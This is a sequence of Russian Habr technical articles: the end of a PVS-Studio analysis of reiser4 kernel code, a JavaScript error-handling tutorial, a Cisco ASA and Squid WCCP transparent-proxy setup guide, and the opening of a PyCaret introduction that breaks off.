/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->cluster' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->create' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 334 warn V557 Array overrun is possible. The value of 'memb' index could reach 14.
/usr/src/linux-4.14.9/fs/reiser4/plugin/inode_ops_rename.c 572 err V595 The 'new_inode' pointer was utilized before it was verified against nullptr. Check lines: 572, 577.
/usr/src/linux-4.14.9/include/linux/ptrace.h 183 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'get_current()->parent' class object.
/usr/src/linux-4.14.9/arch/x86/include/asm/switch_to.h 19 warn V751 Parameter 'prev' is not used inside function body.
/usr/src/linux-4.14.9/include/linux/syscalls.h 235 warn V547 Expression '!(__ret_warn_on)' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/file/file.c 640 err V547 Expression 'result > 0' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/file/file.c 2376 warn V641 The size of the 'tplug' buffer is not a multiple of the element size of the type 'reiser4_plugin'.
/usr/src/linux-4.14.9/fs/reiser4/plugin/file/cryptcompress.c 463 err V562 It's odd to compare 0 or 1 with a value of 32.
/usr/src/linux-4.14.9/fs/reiser4/plugin/file/cryptcompress.c 463 warn V547 Expression is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/file/cryptcompress.c 647 err V595 The 'hint' pointer was utilized before it was verified against nullptr. Check lines: 647, 649.
/usr/src/linux-4.14.9/fs/reiser4/plugin/file/cryptcompress.c 2357 err V595 The 'win' pointer was utilized before it was verified against nullptr. Check lines: 2357, 2386.
/usr/src/linux-4.14.9/fs/reiser4/plugin/item/static_stat.c 174 warn V555 The expression 'len - (bit / 16 * sizeof (d16)) > 0' will work as 'len != bit / 16 * sizeof (d16)'.
/usr/src/linux-4.14.9/fs/reiser4/plugin/item/static_stat.c 702 err V547 Expression 'fplug_id >= 0' is always true.
/usr/src/linux-4.14.9/fs/reiser4/plugin/item/tail.c 676 warn V547 Expression 'hint.ext_coord.valid' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/item/ctail.c 1148 warn V560 A part of conditional expression is always true: pos->child.
/usr/src/linux-4.14.9/fs/reiser4/plugin/item/extent_flush_ops.c 652 warn V768 The expression 'state_of_extent(last_ext)' is of enum type. It is odd that it is used as an expression of a Boolean-type.
/usr/src/linux-4.14.9/fs/reiser4/plugin/hash.c 149 err V547 Expression 'len >= 16' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/hash.c 166 err V547 Expression 'len >= 12' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/hash.c 180 err V547 Expression 'len >= 8' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/hash.c 192 warn V547 Expression 'len >= 4' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/hash.c 192 err V571 Recurring check. The 'if (len >= 4)' condition was already verified in line 178.
/usr/src/linux-4.14.9/fs/reiser4/plugin/space/bitmap.c 318 warn V547 Expression 'last_bit < 64' is always true.
/usr/src/linux-4.14.9/fs/reiser4/plugin/space/bitmap.c 357 warn V547 Expression 'last_bit < 64' is always true.
/usr/src/linux-4.14.9/fs/reiser4/plugin/space/bitmap.c 1361 err V547 Expression 'ret != 0' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/space/bitmap.c 1431 err V547 Expression 'ret != 0' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/space/bitmap.c 1449 err V547 Expression 'ret != 0' is always false.
Total messages: 267
Filtered messages: 176`
Пропускаем ошибки и предупреждения связанные с переопределением стандартных типов в заголовках самого ядра, ибо при сборке не используется стандартные заголовки, да и код ядра нам не интересен.
Первый файл, попавшийся на нашем пути, это **fs/reiser4/carry.c**.
`[V522](https://www.viva64.com/ru/w/v522/) Dereferencing of the null pointer 'reference' might take place. The null pointer is passed into 'add_op' function. Inspect the third argument. Check lines: 564, 703.`
```
static carry_op *add_op(carry_level * level, /* &carry_level to add node to */
pool_ordering order, /* where to insert:
* at the beginning of @level;
* before @reference;
* after @reference;
* at the end of @level */
carry_op * reference /* reference node for insertion */)
{
<...>
result =
(carry_op *) reiser4_add_obj(&level->pool->op_pool, &level->ops,
order, &reference->header);
<...>
}
```
В данном случае необходима проверка **reference** на **NULL**, т.к. дальше в коде можно встретить подобный вызов этой функции:
```
carry_op *node_post_carry(carry_plugin_info * info /* carry parameters
* passed down to node
* plugin */ ,
carry_opcode op /* opcode of operation */ ,
znode * node /* node on which this
* operation will operate */ ,
int apply_to_parent_p /* whether operation will
* operate directly on @node
* or on it parent. */ )
{
<...>
result = add_op(info->todo, POOLO_LAST, NULL);
<...>
```
где **add\_op()** явно вызывается со значением **reference** равным **NULL** и ядро сделает **oops**.
Следующая ошибка:
`[V591](https://www.viva64.com/ru/w/v591/) Non-void function should return a value.`
```
static cmp_t
carry_node_cmp(carry_level * level, carry_node * n1, carry_node * n2)
{
assert("nikita-2199", n1 != NULL);
assert("nikita-2200", n2 != NULL);
if (n1 == n2)
return EQUAL_TO;
while (1) {
n1 = carry_node_next(n1);
if (carry_node_end(level, n1))
return GREATER_THAN;
if (n1 == n2)
return LESS_THAN;
}
impossible("nikita-2201", "End of level reached");
}
```
Ошибка говорит о том, что функция **не void**, следовательно, должна возвращать какое-то значение. Из последней строчки кода становится очевидным, что данный случай не является ошибкой, т.к. случай когда **while** перестанет выполнятся является ошибкой.
`[V560](https://www.viva64.com/ru/w/v560/) A part of conditional expression is always true: (result == 0).`
```
int lock_carry_node(carry_level * level /* level @node is in */ ,
carry_node * node/* node to lock */)
{
<...>
result = 0;
<...>
if (node->parent && (result == 0)) {
<...>
}
```
Тут все просто, значение **result** не изменяется и проверку можно опустить. Ничего страшного.
`[V1004](https://www.viva64.com/ru/w/v1004/) The 'ref' pointer was used unsafely after it was verified against nullptr. Check lines: 1191, 1210.`
```
carry_node *add_new_znode(znode * brother /* existing left neighbor of new
* node */ ,
carry_node * ref /* carry node after which new
* carry node is to be inserted
* into queue. This affects
* locking. */ ,
carry_level * doing /* carry queue where new node is
* to be added */ ,
carry_level * todo /* carry queue where COP_INSERT
* operation to add pointer to
* new node will ne added */ )
{
<...>
/* There is a lot of possible variations here: to what parent
new node will be attached and where. For simplicity, always
do the following:
(1) new node and @brother will have the same parent.
(2) new node is added on the right of @brother
*/
fresh = reiser4_add_carry_skip(doing,
ref ? POOLO_AFTER : POOLO_LAST, ref);
<...>
while (ZF_ISSET(reiser4_carry_real(ref), JNODE_ORPHAN)) {
<...>
}
```
Суть этой проверки в том, что в тернарном операторе происходит проверка **ref** на **nullptr**, а дальше она передается в функцию **reiser4\_carry\_real()** где происходит потенциальное разыменование указателя без проверки на **nullptr**. Однако это не так. Рассмотрим функцию **reiser4\_carry\_real()**:
```
znode *reiser4_carry_real(const carry_node * node)
{
assert("nikita-3061", node != NULL);
return node->lock_handle.node;
}
```
Видим, что указатель **node** проверяется на **nullptr** в теле функции, так-что все в порядке.
Дальше следует возможно неправильное срабатывания проверки в файле **fs/reiser4/tree.c**:
`[V547](https://www.viva64.com/ru/w/v547/) Expression 'child->in_parent.item_pos + 1 != 0' is always true.`
```
int find_child_ptr(znode * parent /* parent znode, passed locked */ ,
znode * child /* child znode, passed locked */ ,
coord_t * result /* where result is stored in */ )
{
<...>
if (child->in_parent.item_pos + 1 != 0) {
<...>
}
```
Нужно найти объявление **item\_pos** и понять чем оно является. Порыскав в нескольких файлах получаем следующее:
```
struct znode {
<...>
parent_coord_t in_parent;
<...>
} __attribute__ ((aligned(16)));
```
```
typedef struct parent_coord {
<...>
pos_in_node_t item_pos;
} parent_coord_t;
```
```
typedef unsigned short pos_in_node_t;
```
~~Видим что **item\_pos** у нас целочисленное, беззнаковое. Т.е. у нас есть ровно один случай, когда условие истина — это когда **item\_pos** максимально большое и при +1 случается переполнение и переменная, в итоге, становится нулем, следовательно условие неравенства нулю ложное.~~
В [комментариях](https://habrahabr.ru/post/345894/#comment_10594218) [Andrey2008](https://habrahabr.ru/users/andrey2008/) указал в чем здесь ошибка. А она состоит в том, что в **if** выражение преобразуется к типу **int**, поэтому даже в случае максимального значения **item\_pos** переполнения не будет, т.к. выражение преобразуется к типу int и вместо нуля, получится следующее **0xFFFF + 1 = 0x010000**.
Все остальные ошибки являются либо похожими на рассмотренные выше, либо являются ложными срабатываниями, которые тоже были рассмотрены выше.
#### **Выводы**
Выводы простые.
Во первых, PVS-Studio крут. Любой хороший инструмент в правильных руках позволяет работать лучше и продуктивнее. PVS-Studio в качестве статического анализатора кода уже не раз показал себя с самых лучших сторон. Он позволяет находить и решать неожиданные проблемы, опечатки или недосмотра со стороны разработчика.
Во вторых, пишите код внимательней. Не нужно использовать «хаки» языка C, по крайней мере не в тех местах где это действительно оправдано и без этого никак нельзя. В условиях всегда используйте дополнительно круглые скобки для расставления приоритетов, ибо даже если вы супер-пупер хакер и спец по языку C, то вы банально можете забыть правильные приоритеты операторов и получить множество ошибок, особенно если за один заход напишете много кода.
#### **Благодарность разработчикам PVS-Studio**
Отдельно хочу поблагодарить разработчиков за такой прекрасный инструмент! Они очень постарались, реализуя PVS-Studio для GNU/Linux систем и продумывая реализацию анализатора (подробнее можете прочитать [здесь](https://habrahabr.ru/company/pvs-studio/blog/306636/)). Он элегантно встраивается в системы сборки и генерирует логи. Если вам не хочется встраивать в систему сборки, то можно просто «отловить» запуски компилятора запуская **make**.
И самое главное, огромное спасибо за возможность использовать бесплатно для студентов, свободных проектов и индивидуальных разработчиков! Это прекрасно! | https://habr.com/ru/post/345894/ | null | ru | null |
# Правильная обработка ошибок в JavaScript
Обработка ошибок в JavaScript — дело рискованное. Если вы верите в [закон Мёрфи](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BA%D0%BE%D0%BD_%D0%9C%D0%B5%D1%80%D1%84%D0%B8), то прекрасно знаете: если что-то может пойти не так, именно это и случится! В этой статье мы рассмотрим подводные камни и правильные подходы в сфере обработки ошибок в JS. А напоследок поговорим об асинхронном коде и Ajax.
Я считаю, что событийная парадигма JS добавляет языку определённое богатство. Мне нравится представлять браузер в виде машины, управляемой событиями, в том числе и ошибками. По сути, ошибка — это невозникновение какого-то события, хотя кто-то с этим и не согласится. Если такое утверждение кажется вам странным, то пристегните ремни, эта поездка будет для вас необычной.
Все примеры будут рассмотрены применительно к клиентскому JavaScript. В основу повествования легли идеи, озвученные в статье «[Исключительная обработка событий в JavaScript](http://www.sitepoint.com/exceptional-exception-handling-in-javascript/)». Название можно перефразировать так: «При возникновении исключения JS проверяет наличие обработчика в стеке вызовов». Если вы незнакомы с базовыми понятиями, то рекомендую сначала прочитать ту статью. Здесь же мы будем рассматривать вопрос глубже, не ограничиваясь простыми потребностями в обработке исключений. Так что когда в следующий раз вам опять попадётся блок `try...catch`, то вы уже подойдёте к нему с оглядкой.
Демокод
=======
Использованный для примеров код вы можете скачать с [GitHub](https://github.com/sitepoint-editors/ProperErrorHandlingJavaScript), он представляет собой вот такую страницу:
При нажатии на каждую из кнопок взрывается «бомба», симулирующая исключение `TypeError`. Ниже приведено определение этого модуля из модульного теста.
```
function error() {
var foo = {};
return foo.bar();
}
```
Сначала функция объявляет пустой объект `foo`. Обратите внимание, что нигде нет определения `bar()`. Давайте теперь посмотрим, как взорвётся наша бомба при запуске модульного теста.
```
it('throws a TypeError', function () {
should.throws(target, TypeError);
});
```
Тест написан в [Mocha](http://mochajs.org/) с помощью тестовых утверждений из [should.js](http://shouldjs.github.io/). Mocha выступает в качестве исполнителя тестов, а should.js — в качестве библиотеки утверждений. Если вы пока не сталкивались с этими тестовыми API, то можете спокойно их изучить. Исполнение теста начинается с `it('description')`, а заканчивается успешным или неуспешным завершением в `should`. Прогон можно делать прямо на сервере, без использования браузера. Я рекомендую не пренебрегать тестированием, поскольку оно позволяет доказать ключевые идеи чистого JavaScript.
Итак, `error()` сначала определяет пустой объект, а затем пытается обратиться к методу. Но поскольку `bar()` внутри объекта не существует, то возникает исключение. И такое может произойти с каждым, если вы используете динамический язык вроде JavaScript!
Плохая обработка
================
Рассмотрим пример неправильной обработки ошибки. Я привязал запуск обработчика к нажатию кнопки. Вот как он выглядит в модульных тестах:
```
function badHandler(fn) {
try {
return fn();
} catch (e) { }
return null;
}
```
В качестве зависимости обработчик получает коллбэк `fn`. Затем эта зависимость вызывается изнутри функции-обработчика. Модульные тесты демонстрируют её использование:
```
it('returns a value without errors', function() {
var fn = function() {
return 1;
};
var result = target(fn);
result.should.equal(1);
});
it('returns a null with errors', function() {
var fn = function() {
throw Error('random error');
};
var result = target(fn);
should(result).equal(null);
});
```
Как видите, в случае возникновения проблемы этот странный обработчик возвращает `null`. Коллбэк `fn()` при этом может указывать либо на нормальный метод, либо на «бомбу». Продолжение истории:
```
(function (handler, bomb) {
var badButton = document.getElementById('bad');
if (badButton) {
badButton.addEventListener('click', function () {
handler(bomb);
console.log('Imagine, getting promoted for hiding mistakes');
});
}
}(badHandler, error));
```
Что плохого в получении просто `null`? Это оставляет нас в неведении относительно причины ошибки, не даёт никакой полезной информации. Подобный подход — остановка выполнения без внятного уведомления — может быть причиной неверных решений с точки зрения UX, способных приводить к повреждению данных. Можно убить несколько часов на отладку, при этом упустив из виду блок `try...catch`. Приведённый выше обработчик просто глотает ошибки в коде и притворяется, что всё в порядке. Такое прокатывает в компаниях, не слишком заботящихся о высоком качестве кода. Но помните, что скрытие ошибок в будущем чревато большими временны́ми потерями на отладку. В многослойном продукте с глубокими стеками вызовов практически невозможно будет найти корень проблемы. Есть ряд ситуаций, когда имеет смысл использовать скрытый блок `try...catch`, но в обработке ошибок этого лучше избегать.
Если вы будете применять остановку выполнения без внятного уведомления, то в конце концов вам захочется подойти к обработке ошибок более разумно. И JavaScript позволяет использовать более элегантный подход.
Кривая обработка
================
Идём дальше. Теперь пришла пора рассмотреть кривой обработчик ошибок. Здесь мы не будем касаться использования DOM, суть та же, что и в предыдущей части. Кривой обработчик отличается от плохого только способом обработки исключений:
```
function uglyHandler(fn) {
try {
return fn();
} catch (e) {
throw Error('a new error');
}
}
it('returns a new error with errors', function () {
var fn = function () {
throw new TypeError('type error');
};
should.throws(function () {
target(fn);
}, Error);
});
```
Если сравнить с плохим обработчиком — стало определённо лучше. Исключение заставляет «всплыть» стек вызовов. Здесь мне нравится то, что ошибки будут **отматывать (unwind) стек**, а это крайне полезно для отладки. При возникновении исключения интерпретатор отправится вверх по стеку в поисках другого обработчика. Это даёт нам немало возможностей для работы с ошибками на самом верху стека вызовов. Но поскольку речь идёт о кривом обработчике, то изначальная ошибка просто теряется. Приходится возвращаться вниз по стеку, пытаясь найти исходное исключение. Хорошо хоть, что мы знаем о существовании проблемы, выбросившей исключение.
Вреда от кривого обработчика меньше, но код всё равно получается с душком. Давайте посмотрим, есть ли у браузера для этого подходящий туз в рукаве.
Откатывание стека
=================
Отмотать исключения можно одним способом — поместив `try...catch` наверху стека вызовов. Например:
```
function main(bomb) {
try {
bomb();
} catch (e) {
// Handle all the error things
}
}
```
Но у нас же браузер управляется событиями, помните? А исключения в JavaScript — такие же полноправные события. Поэтому в данном случае интерпретатор прерывает исполнение текущего контекста и производит отмотку. Мы можем использовать глобальный обработчик событий `onerror`, и выглядеть это будет примерно так:
```
window.addEventListener('error', function (e) {
var error = e.error;
console.log(error);
});
```
Этот обработчик может выловить ошибку в любом исполняемом контексте. То есть любая ошибка может стать причиной события-ошибки (Error event). Нюанс здесь в том, что вся обработка ошибок локализуется в одном месте в коде — в обработчике событий. Как и в случае с любыми другими событиями, вы можете создавать цепочки обработчиков для работы со специфическими ошибками. И если вы придерживаетесь принципов [SOLID](https://ru.wikipedia.org/wiki/SOLID_%28%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%BD%D0%BE-%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%29), то сможете задавать каждому обработчику ошибок свою специализацию. Регистрировать обработчики можно в любое время, интерпретатор будет прогонять столько обработчиков в цикле, сколько нужно. При этом вы сможете избавить свою кодовую базу от блоков `try...catch`, что только пойдёт на пользу при отладке. То есть суть в том, чтобы подходить к обработке ошибок в JS так же, как к обработке событий.
Теперь, когда мы можем отматывать стек с помощью глобальных обработчиков, что мы будем делать с этим сокровищем?
Захват стека
============
Стек вызовов — невероятно полезный инструмент для решения проблем. Не в последнюю очередь потому, что браузер предоставляет информацию как есть, «из коробки». Конечно, свойство [стека](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Error/Stack) в объекте ошибки не является стандартным, но зато консистентно доступно в самых свежих версиях браузеров.
Это позволяет нам делать такие классные вещи, как логгирование на сервер:
```
window.addEventListener('error', function (e) {
var stack = e.error.stack;
var message = e.error.toString();
if (stack) {
message += '\n' + stack;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', '/log', true);
xhr.send(message);
});
```
Возможно, в приведённом коде это не бросается в глаза, но такой обработчик событий будет работать параллельно с приведённым выше. Поскольку каждый обработчик выполняет какую-то одну задачу, то при написании кода мы можем придерживаться принципа [DRY](https://ru.wikipedia.org/wiki/Don%E2%80%99t_repeat_yourself).
Мне нравится, как эти сообщения вылавливаются на сервере.
Это скриншот сообщения от Firefox Developer Edition 46. Обратите внимание, что благодаря правильной обработке ошибок здесь нет ничего лишнего, всё кратко и по существу. И не нужно прятать ошибки! Достаточно взглянуть на сообщение, и сразу становится понятно, кто и где кинул исключение. Такая прозрачность крайне полезна при отладке кода фронтенда. Подобные сообщения можно складировать в персистентном хранилище для будущего анализа, чтобы лучше понять, в каких ситуациях возникают ошибки. В общем, не нужно недооценивать возможности стека вызовов, в том числе для нужд отладки.
Асинхронная обработка
=====================
JavaScript извлекает асинхронный код из текущего исполняемого контекста. Это означает, что с выражениями `try...catch`, наподобие приведённого ниже, возникает проблема.
```
function asyncHandler(fn) {
try {
setTimeout(function () {
fn();
}, 1);
} catch (e) { }
}
```
Развитие событий по версии модульного теста:
```
it('does not catch exceptions with errors', function () {
var fn = function () {
throw new TypeError('type error');
};
failedPromise(function() {
target(fn);
}).should.be.rejectedWith(TypeError);
});
function failedPromise(fn) {
return new Promise(function(resolve, reject) {
reject(fn);
});
}
```
Пришлось завернуть в обработчик промис проверки исключения. Обратите внимание, что здесь имеет место необработанное исключение, несмотря на наличие блока кода вокруг замечательного `try...catch`. К сожалению, выражения `try...catch` работают только с одиночным исполняемым контекстом. И к моменту выброса исключения интерпретатор уже перешёл к другой части кода, оставил `try...catch`. Точно такая же ситуация возникает и с Ajax-вызовами.
Здесь у нас есть два пути. Первый — поймать исключение внутри асинхронного коллбэка:
```
setTimeout(function () {
try {
fn();
} catch (e) {
// Handle this async error
}
}, 1);
```
Это вполне рабочий вариант, но тут много чего можно улучшить. Во-первых, везде раскиданы блоки `try...catch` — дань программированию 1970-х. Во-вторых, [движок V8](https://ru.wikipedia.org/wiki/V8_%28%D0%B4%D0%B2%D0%B8%D0%B6%D0%BE%D0%BA_JavaScript%29) не слишком удачно [использует эти блоки внутри функций](https://github.com/nodejs/node-v0.x-archive/wiki/Best-practices-and-gotchas-with-v8), поэтому разработчики рекомендуют размещать `try...catch` сверху стека вызовов.
Так что нам делать? Я не просто так упоминал о том, что глобальные обработчики ошибок работают с любым исполняемым контекстом. Если такой обработчик подписать на событие window.onerror, то больше ничего не нужно! У вас сразу начинают соблюдаться принципы DRY и SOLID.
Ниже представлен пример отчёта, отправляемого на сервер обработчиком исключений. Если вы будете прогонять демокод, то у вас этот отчёт может быть немного другим, в зависимости от используемого браузера.

Этот обработчик даже сообщает о том, что ошибка связана с асинхронным кодом, точнее с обработчиком `setTimeout()`. Прямо сказка!
Заключение
==========
Есть как минимум два основных подхода к обработке ошибок. Первый — когда вы игнорируете ошибки, останавливая исполнение без уведомления. Второй — когда вы сразу получаете информацию об ошибке и отматываете до момента её возникновения. Думаю, всем очевидно, какой из этих подходов лучше и почему. Говоря кратко: не скрывайте проблемы. Никто не будет винить вас за возможные сбои в программе. Вполне допустимо останавливать исполнение, откатывать состояние и давать пользователю новую попытку. Мир несовершенен, поэтому важно давать второй шанс. Ошибки неизбежны, и значение имеет только то, как вы с ними справляетесь. | https://habr.com/ru/post/282149/ | null | ru | null |
# Прозрачное проксирование или как подружить Cisco и Squid
По роду своей деятельности, достаточно часто приходилось слышать от счастливых обладателей Cisco ASA в базовом комплекте поставки (без дополнительных дорогостоящих модулей типа CSC-SSM), в принципе как и других SOHO\SMB маршрутизаторов данного производителя, нарекания на достаточно слабые возможности фильтрации URL, проксирования и других вкусностей, которые умеет делать даже самый простенький проски-сервер.
Однако из этого положения есть выход и достаточно простой. В этой статье я вам покажу пример работы связки Cisco ASA5510 + Squid, которая отлично справляется с поставленными задачами.
Будем считать что у нас есть полностью отконфигурированная ASA, являющаяся маршрутизатором в мир и простенький сервер на Linux (в моемй случае CentOS 5.6) со свежеустановленным Squid. Squid обязательно должен работать в режиме невидимого проксирования.
Связывается все это хозяйство по средствам протокола [WCCP](http://en.wikipedia.org/wiki/Web_Cache_Communication_Protocol). Сильно не углубляясь, скажу в двух словах, что это протокол перенаправления контента и вэб-кеширования, разработанный компанией Cisco. WCCP работает на прошивках IOS версии 12.1 и выше и имеет две версии данного простокола: WCCPv1 и WCCPv2. Мы будем перенаправлять весь траффик, направленный в мир, на 80-й порт, используя при этом как раз вторую версию протокола, как более расширенную.
Итак, начнем.
ASA будет иметь адрес 192.168.1.254, Linux – 192.168.1.253.
Сначала создадим обьекты, на которые будут впоследствии распространятся наши ACL списки.
У нас их будет 2.
Вы спросите почему 2?
Отвечу – мы же не хотим, чтобы админский комп ходил через прокси ).
```
object network admin_pc host 192.168.1.10
```
```
object network local_net subnet 192.168.1.0 255.255.255.0
```
Соответствующие ACL:
```
access-list redirect_to_squid extended deny tcp object admin_pc any eq www
```
```
access-list redirect_to_squid extended permit tcp object local_net any eq www
```
И активируем сам WCCP:
```
wccp web-cache redirect-list redirect_to_squid password cisco
```
```
wccp interface inside web-cache redirect in
```
Пояснения:
1. Пароль мы указываем для того, чтобы использовать MD5 аутентификацию между циской и сквидом
2. Обязательно указываем интерфейс (inside) который будет слушать WCCP.
На этом настройка ASA закончена.
Переходим к Squid. Тут не намного сложнее.
Изменяем режим работы сквида на transparent:
```
http_port 3128 transparent
```
Далее указываем адрес нашей ASA:
```
wccp2_router 192.168.1.254
```
И необходимые настройки связки:
```
wccp2_forwarding_method 1
```
```
wccp2_return_method 1
```
```
wccp2_service standard 0 password=cisco
```
Пояснения:
1. wccp2\_forwarding\_method 1 означает использование GRE туннеля для форвардинга пакетов между роутером и сквидом. Маршрутизаторы Cisco используют именно этот метод, в то время как L2 свитчи используют wccp2\_forwarding\_method 2 – L2 Redirect.
2. wccp2\_return\_method 1 – практически то же самое, только это метод возвращения пакетов на роутер, если сквид вдруг решит их не обрабатывать.
3. Используем не динамический вэб-кэш (standard 0) с ранее указанным паролем на ASA
Все, на этом настройка Squid окончена. Приступаем ко второму этапу – доработка напильником.
Как упоминалось раньше, нужно поднять GRE туннель между нашими звеньями, по которому как раз и будет бегать web-cache траффик:
```
modprobe ip_gre
```
```
iptunnel add wccp0 mode gre remote 192.168.1.254 local 192.168.1.253 dev eth0
```
```
ifconfig wccp0 192.168.1.253 netmask 255.255.255.255 up
```
И обязательно заворачиваем весь траффик, приходящий по GRE туннелю на порт сквида при помощи Iptables:
```
-A PREROUTING -p tcp -m tcp -i wccp0 -j REDIRECT --to-ports 3128
```
Вот в принципе и все. Осталось тольео сохранить конфиги, создать if-up и if-down скрипты для нашего интерфейса wccp0 и перезапустить Squid.
Проверяем работу:
```
asa#sh ip wccp
Global WCCP information:
Router information:
Router Identifier: 192.168.1.254
Protocol Version: 2.0
Service Identifier: web-cache
Number of Service Group Clients: 1
Number of Service Group Routers: 1
Total Packets s/w Redirected: 464271
Service mode: Open
Service access-list: -none-
Total Packets Dropped Closed: 0
Redirect access-list: redirect_to_squid
Total Packets Denied Redirect: 15217
Total Packets Unassigned: 1006
Group access-list: -none-
Total Messages Denied to Group: 0
Total Authentication failures: 0
Total Bypassed Packets Received: 0
asa#sh ip wccp web-cache detail
WCCP Client information:
WCCP Client ID: 192.168.1.253
Protocol Version: 2.0
State: Usable
Initial Hash Info: 00000000000000000000000000000000
00000000000000000000000000000000
Assigned Hash Info: FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
Hash Allotment: 256 (100.00%)
Packets s/w Redirected: 44549
Connect Time: 1h07m
Bypassed Packets
Process: 0
Fast: 0
CEF: 0
Errors: 0
```
Все в порядке, все работает.
А теперь уже можно и марафет навести: прикрутить SquidGuard для более тонкой фильтрации, SARG для вывода красивой статистики начальству и т.д. кому что нравится. Но это уже другая история, если будет проявлен интерес, могу и эти процессы описать.
Спасибо за внимание, постараюсь ответить на все вопросы. | https://habr.com/ru/post/150221/ | null | ru | null |
# Представляем PyCaret: открытую low-code библиотеку машинного обучения на Python
***Всем привет. В преддверии старта курса [«Нейронные сети на Python»](https://otus.pw/prCn/) подготовили для вас перевод еще одного интересного материала.***

---
Рады представить вам [PyCaret](https://www.pycaret.org/) – библиотеку машинного обучения с открытым исходным кодом на Python для обучения и развертывания моделей с учителем и без учителя в low-code среде. PyCaret позволит вам пройти путь от подготовки данных до развертывания модели за несколько секунд в той notebook-среде, которую вы выберете.
По сравнению с другими открытыми библиотеками машинного обучения, PyCaret – это low-code альтернатива, которая поможет заменить сотни строк кода всего парой слов. Скорость проведения более эффективных экспериментов возрастет экспоненциально. PyCaret – это, по сути, оболочка Python над несколькими библиотеками машинного обучения, такими как [scikit-learn](https://scikit-learn.org/stable/), [XGBoost](https://xgboost.readthedocs.io/en/latest/), [Microsoft LightGBM](https://github.com/microsoft/LightGBM), [spaCy](https://spacy.io/) и многими другими.
PyCaret проста и удобна в использовании. Все операции, выполняемые PyCaret, последовательно сохраняются в пайплайне полностью готовом для развертывания. Будь то добавление пропущенных значений, преобразование категориальных данных, инженерия признаков или оптимизация гиперпараметров, PyCaret сможет все это автоматизировать. Чтобы узнать чуть больше о PyCaret посмотрите это короткое [видео](https://youtu.be/scd6KS03NiE).
### Начало работы с PyCaret
Первый стабильный релиз PyCaret версии 1.0.0 можно установить с помощью pip. Используйте интерфейс командной строки или среду notebook и запустите команду, приведенную ниже для установки PyCaret.
```
pip install pycaret
```
Если вы пользуетесь [Azure Notebooks](https://notebooks.azure.com/) или [Google Colab](https://colab.research.google.com/), запустите следующую команду:
```
!pip install pycaret
```
Когда вы установите PyCaret, все зависимости установятся автоматически. Вы можете ознакомиться со списком зависимостей [здесь](https://github.com/pycaret/pycaret/blob/master/requirements.txt).
#### Легче быть не может
